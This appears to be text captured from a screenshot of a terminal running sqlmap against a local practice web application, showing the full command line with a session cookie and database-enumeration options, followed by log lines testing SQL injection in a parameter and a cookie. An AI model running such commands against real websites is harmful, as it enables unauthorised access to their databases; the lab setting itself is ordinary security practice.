 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
root@bt:/pentest/web/scanners/sqlmap# ./sqlmap.py -u 'http://127.0.0.1/vulnerabi
lities/sqli/?id=1&Submit=Submit#' --cookie='PHPSESSID=0e4jfbrgd8190ig3uba7rvsip1
; security=low' --string='First name' --dbs --level 3 -p security
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:22:58
[17:22:58] [WARNING] the testable parameter 'security' you provided is not into
the GET
[17:22:58] [INFO] using '/pentest/web/scanners/sqlmap/output/127.0.0.1/session'
as session file
[17:22:58] [INFO] resuming injection data from session file
[17:22:58] [WARNING] there is an injection in GET parameter 'id' but you did not
provided it this time
[17:22:58] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[17:22:58] [INFO] testing connection to the target url
[17:22:58] [INFO] testing if the provided string is within the target URL page c
ontent
[17:22:58] [WARNING] heuristic test shows that Cookie parameter 'security' might
not be injectable
[17:22:58] [INFO] testing sql injection on Cookie parameter 'security'